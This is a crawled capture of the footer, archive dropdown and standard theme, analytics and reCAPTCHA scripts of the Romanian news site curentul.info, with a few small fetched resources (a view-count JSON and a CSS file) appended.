	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697ea25b2caea
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[37255]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ea25b2d5f6"></textarea>
						<div id="td_live_css_uid_1_697ea25b2d5f6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ea25b2d5f6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ea25b2d5f6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.667 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 02:46:19 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -345
content:
{"37255":60}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H0-TmfkvFQ1i0ZttnuiySw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906782546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag/style-article-copyright.css
body_size: -240
content:
.article-copyright {
  font-size: 0.85rem !important;
  border: solid 1px darkgray;
  padding: 1rem;
}

.article-copyright p { 
    font-size: inherit!important;
}

.article-copyright p:last-child { margin-bottom: 0!important }